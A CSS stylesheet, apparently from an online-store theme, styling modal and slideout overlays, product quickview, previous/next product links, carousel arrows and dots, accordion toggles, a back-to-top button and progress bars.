.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: var(--a2-main-color);
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.products-grid .owl-carousel .owl-stage {
  display: flex;
  min-width: 100%;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  contain: paint;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  contain: paint;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: var(--a2-dot-color);
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: var(--a2-owl-nav-bg);
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-content {
  -webkit-transition: 300ms;
  transition: 300ms;
  transition-property: max-height, padding, margin;
  overflow: hidden;
  contain: paint;
  max-height: 0;
}
.ox-toggle {
  padding: var(--a2-toggle-padding);
}
.ox-toggle + .ox-toggle {
  border-top: 1px solid var(--a2-toggle-border-color);
}
.ox-toggle .ox-toggle-content {
  display: block !important;
}
.ox-toggle:not(.open) .ox-toggle-content {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title.reset-font {
  font-size: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  line-height: inherit;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.icon-no-hover {
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: transparent;
  --a2-toggle-i-color-hover: var(--a2-toggle-i-color);
}
.ox-toggle.icon-noanim .toggle-minus span {
  animation: none !important;
}
.ox-toggle.big {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 28px 0;
  padding: 0;
}
.ox-toggle.big .ox-toggle-title {
  padding: var(--a2-toggle-padding);
  justify-content: flex-start;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle.big .ox-toggle-content {
  padding-left: 52px;
  margin-top: 0;
}
.ox-toggle[class*="medium"] {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 20px 0;
  --a2-toggle-i-bg: var(--a2-toggle-m-i-bg, var(--a2-btn-bg-hover,#000));
  --a2-toggle-i-color: var(--a2-toggle-m-i, var(--a2-btn-color-hover,#fff));
  --a2-toggle-i-bg-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-bg, var(--a2-main-color)));
  --a2-toggle-i-color-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-color, #000));
}
.ox-toggle[class*="medium"] .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle[class*="medium"] .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle[class*="medium"] .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
.ox-toggle.right .ox-toggle-content,
.ox-toggle.medium-right .ox-toggle-content {
  padding-left: 0;
}
.ox-toggle.right .toggle-minus,
.ox-toggle.medium-right .toggle-minus {
  order: 2;
  margin-left: auto;
}
.arrows .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
  animation: none;
}
.arrows .ox-toggle-title .toggle-minus span:before {
  right: 10px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(45deg);
}
.arrows .ox-toggle-title .toggle-minus span:after {
  right: 4px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(-45deg);
}
.arrows.open .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
}
.arrows.open .ox-toggle-title .toggle-minus span:after {
  display: block;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 13px;
  top: 14px;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:after {
  right: 7px;
  top: 14px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: var(--a2-main-color);
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
  transform: translateY(calc(-1 * (var(--ox-bnav-height))));
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.pbar-is-visible #toTop {
  transform: translateY(calc(-1 * (var(--ox-bnav-height) + var(--ox-pbar-height))));
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.progress-line {
  background: var(--a2-progress-bg, #4d4d4d);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards;
  animation-timing-function: cubic-bezier(0.39, 0.93, 0.46, 0.99);
  height: var(--a2-progress-height, 2px);
  border-radius: var(--a2-progress-br, 0);
  overflow: hidden;
}
.progress-line span {
  background: var(--a2-progress-active, var(--a2-main-color));
  transform: scale(0);
  transform-origin: 0;
  animation: progress 1s ease forwards 0.4s;
  animation-timing-function: cubic-bezier(0.09, 0.64, 0, 1.01);
  border-radius: var(--a2-progress-br, 0);
  display: block;
  height: 100%;
}
.ox-close-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-close-icon:before,
.ox-close-icon:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-close-icon:before {
  transform: rotate(45deg);
}
